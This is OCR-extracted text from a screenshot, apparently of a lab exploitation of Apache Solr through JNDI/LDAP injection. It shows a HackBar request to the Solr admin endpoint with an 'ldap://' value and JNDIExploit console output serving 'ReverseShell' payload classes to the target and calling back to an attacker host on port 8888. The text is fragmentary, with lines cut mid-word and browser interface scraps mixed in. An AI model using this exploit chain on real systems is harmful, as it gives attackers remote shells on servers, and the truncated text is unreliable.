 火狐官方站点 新手上路 常用网址 哔哩哔哩 菜鸟教
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://192.168.100.
code: 400
查看器 控制台 HackBar 调试器 网络
3
Encryption Encoding SQL XSS Other
Contribute now! Ha
Load URL
Split URL
Execute
http://192.168.100.134:8983/solr/admin/co
Post data Referer User Agent
F:\A大数据安全学习-渗透\软件以及相关工具包\JNDI\JNDIExploit.v1.4\JNDIExploit1.4>ja
PSHOT.jar -i 192.168.100.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.100.1/8888
[+] Paylaod: reverseshell
[+] IP: 192.168.100.1
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.100.1/8888 with
load
[+] Send LDAP reference result for Basic/ReverseShell/192.168.100.1/8888 redirecti
3456/ExploitpB1mYazU8I.class
[+] New HTTP Request From /192.168.100.134:39216 /ExploitpB1mYazU8I.class
[+] Receive ClassRequest: ExploitpB1mYazU8I.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/192.168.100.1/8888
[+] Paylaod: reverseshell
[+] IP: 192.168.100.1
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.100.1/8888 with
load
[+] Send LDAP reference result for Basic/ReverseShell/192.168.100.1/8888 redirecti
3456/ExploitwKfTFTcMej.class
[+] New HTTP Request From /192.168.100.134:39216 /ExploitwKfTFTcMej.class
[+] Receive ClassRequest: ExploitwKfTFTcMej.class
[+] Response Code: 200